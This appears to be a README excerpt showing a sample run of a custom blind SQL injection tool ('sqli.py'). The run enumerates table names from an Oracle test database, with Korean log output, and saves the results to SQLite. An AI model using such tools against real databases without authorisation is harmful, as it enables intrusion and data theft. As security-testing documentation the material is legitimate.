 # python sqli.py -s http --dbms oracle -p username -d oracle_result.db -D C##KAZAL92 --tables
=================================================================
Blind SQL Injection START
=================================================================
[*] ORACLE 테이블 출력 Start
[*] 레코드 수 : 3
[*] 길이 : 5
[*] ['USERS']
[*] 길이 : 13
[*] ['USERS', 'EXAMPLE_TABLE']
[*] 길이 : 6
[*] ['USERS', 'EXAMPLE_TABLE', 'TEST12']
[*] 'Tables' 데이터 : ['USERS', 'EXAMPLE_TABLE', 'TEST12']
[*] 최종 결과
Tables : ['USERS', 'EXAMPLE_TABLE', 'TEST12']
[*] SQLite 저장 완료!